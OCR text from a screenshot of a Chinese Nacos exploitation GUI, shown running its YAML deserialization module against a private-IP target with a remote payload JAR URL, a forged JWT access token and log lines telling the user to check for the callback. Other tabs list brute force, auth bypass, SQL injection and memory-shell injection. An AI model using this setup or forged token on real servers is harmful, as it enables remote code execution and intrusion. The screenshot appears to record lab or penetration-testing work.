 Nacos漏洞综合利用工具_v3.9 Author: charonlight
设置 关于
目标 : http://172.30.12.6:8848/nacos 漏洞 : Nacos-Client Yaml 反序列化漏洞 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
dataId : db-config group : DEFAULT_GROUP Jar路径 : http://172.30.12.5/yaml-payload-end.jar
accessToken : eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q 执行
2023-12-29 14:52:42 : 请检查服务端是否收到请求,若收到则存在漏洞
2023-12-29 15:02:24 : 请检查服务端是否收到请求,若收到则存在漏洞
2023-12-29 15:15:24 : 请检查服务端是否收到请求,若收到则存在漏洞